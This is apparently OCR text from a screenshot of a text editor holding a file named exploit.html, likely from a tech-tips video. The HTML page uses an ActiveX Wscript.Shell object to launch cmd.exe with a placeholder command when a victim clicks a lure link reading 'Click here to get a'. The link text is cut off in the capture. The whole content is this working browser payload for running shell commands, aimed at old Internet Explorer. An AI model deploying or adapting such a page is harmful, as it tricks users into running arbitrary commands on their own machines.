 TextPad - [C:\Users\Thor\Desktop\exploit.html]
File Edit Search View Tools Macros Configure Window Help
Find incrementally Match case
Document Selector
1 <html>
2 <head>
3 <script type="text/javascript">
4 function runApp(which) {
5 WshShell = new ActiveXObject("Wscript.Shell");
6 WshShell.Run (which, 1, true);
7 }
8 </script>
9 </head>
10 <body>
11 <font onClick="runApp('file://C:/windows/system32/cmd.exe /c commands');" style="cursor: hand;"><u>Click here to get a
12 </body>
13 </html>
14
15
Tim's Tech Tips 3
11 70 Read Ovr Block Sync Rec Caps